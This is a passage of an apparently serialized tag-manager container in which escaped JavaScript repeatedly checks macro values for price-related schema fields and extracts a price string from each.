dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return 